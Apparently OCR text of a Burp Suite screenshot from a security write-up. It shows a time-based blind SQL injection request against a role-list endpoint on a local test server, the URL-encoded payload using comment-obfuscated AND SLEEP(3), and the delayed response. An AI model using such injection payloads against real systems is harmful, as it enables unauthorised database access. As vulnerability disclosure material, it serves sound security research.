 Request
Pretty Raw Hex \n
1 GET /role/list?search=
%7b%22name%22%3a%22%25'%2f**%2fAnd%2f**%2fSleeP(3)--%20%22%7d&currentPage=1&
pageSize=10 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/pages/manage/role.html
10 Cookie: JSESSIONID=78E4AFDFC87ED99DF4F2CBBEB364CC8B;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706618997;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706684386
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Search...
0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 69
4 Date: Wed, 31 Jan 2024 07:01:09 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}
Search...
0 highlights
Inspector
Selection 61 (0x3d)
Selected text
%7b%22name%22%3a%22%25'%2f**%2f
And%2f**%2fSleeP(3)--%20%22%7d
Decoded from: URL encoding
{"name":"%'/**/And/**/SleeP(3)-
- "}
Cancel Apply changes
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 3
Request headers 12
Response headers 4
先知社区
208 bytes | 24,071 millis